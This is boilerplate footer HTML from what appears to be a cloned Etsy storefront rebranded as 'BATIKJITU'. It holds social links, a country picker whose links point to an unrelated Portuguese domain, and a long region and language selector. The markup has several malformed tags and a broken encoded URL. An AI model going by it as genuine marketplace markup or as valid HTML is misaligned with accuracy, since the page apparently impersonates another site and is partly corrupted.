                    </li><li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"href="/social-tracking?network=facebook"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=pinterest"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=youtube"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the BATIKJITU App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
</svg></span>
        </a>

        <div>
            <a href="/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the BATIKJITU App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)"
    href="https://marilina.pt/produtos-marilinayour/account/locale_preferences?from_page=https%3A%2F%2dotwood.peakportals.com%2Fpost" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2026 BATIKJITU.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li><li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops</a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat BATIKJITU menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Wilayah tempat BATIKJITU menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinaau?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinaat?locale_override=EUR%7Cde%7CAT">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinabe?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinaca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinaca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinadk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinafi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinafr?locale_override=EUR%7Cfr%7CFR">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinade?locale_override=EUR%7Cde%7CDE">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinahk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinain-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinaie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinail-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinait?locale_override=EUR%7Cit%7CIT">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinajp?locale_override=JPY%7Cja%7CJP">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinamx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinanz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinano-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinapl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinapt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://marilina.pt/produtos-marilinasg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-autowt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://marilina.pt/produtos-marilinaes?locale_override=EUR%7Ces%7CES">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://marilina.pt/produtos-marilinase-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                </div>
                <divclass="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://marilina.pt/produtos-marilinach?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4"><a href="https://marilina.pt/produtos-marilinanl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://marilina.pt/produtos-marilinauk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a></div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://marilina.pt/produtos-marilina?locale_override=USD%7Cen-US%7CUS">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://marilina.pt/produtos-marilinahelp/article/493" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <optionvalue="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option><option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option><option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option><option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option><option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option><option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA">Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option><option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW">Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
